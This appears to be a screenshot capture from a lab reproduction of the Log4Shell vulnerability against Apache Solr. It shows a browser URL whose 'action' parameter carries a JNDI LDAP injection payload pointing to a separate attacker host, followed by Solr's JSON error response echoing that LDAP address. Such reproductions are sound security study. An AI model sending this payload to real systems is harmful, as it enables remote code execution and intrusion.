 不安全 192.168.72.139:8983/solr/admin/cores?action=${jndi:ldap://192.168.72.1:1389/frfzhx}
1 {
2 "responseHeader": {
3 "status": 400,
4 "QTime": 0
5 },
6 "error": {
7 "metadata": [
8 "error-class",
9 "org.apache.solr.common.SolrException",
10 "root-error-class",
11 "org.apache.solr.common.SolrException"
12 ],
13 "msg": "Unsupported operation: ldap://192.168.72.1:1389/frfzhx",
14 "code": 400
15 }
16 }